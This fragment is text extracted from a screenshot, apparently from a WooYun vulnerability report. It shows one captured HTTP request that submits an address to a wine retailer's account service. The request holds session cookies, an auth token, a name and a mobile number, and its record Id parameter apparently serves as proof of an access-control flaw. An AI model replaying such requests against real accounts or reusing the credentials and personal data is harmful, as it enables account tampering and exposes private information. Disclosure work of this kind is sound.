 POST /account/SubmitAddress HTTP/1.1
Host: account.wine-world.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://account.wine-world.com/account/myaddress
Content-Length: 111
Cookie: wine.account=fac59771-5504-4ecc-b512-a6c0408b5c55;
nTalk_CACHE_DATA={uid:kf_9112_ISME9754_4446268,tid:1436683509203884};
NTKF_T2D_CLIENTID=guestF6730371-9B49-1C39-0CC4-FF402B6D5F51;
wine.session=ucgytwgcguboajdks215dgdq; Hm_lvt_7c721a46a6cdf6022a818815e873c99f=1423029749;
Hm_lpvt_7c721a46a6cdf6022a818815e873c99f=1423029767;
WINE.AUTH=0E02CB23AFEE9C39E314FC7C7E12905DFE48E9DA3DA0971708253A4E4B764F7D76DECD3948B4D3A98
A7D27D600FFD27690FD64160A167C1CFA05038DD7CB715234A16DAE2891414B286A8228D7ADBDA103571CAE3909
C5D223A4726937C2F6484151CF2B
Connection: keep-alive
name=budi&districtId=93422ead-99cd-482e-b6be-14807010c215&streetAddress=tianzhuxilu&mobile=
18811711051&Id=23600
www.wooyun.org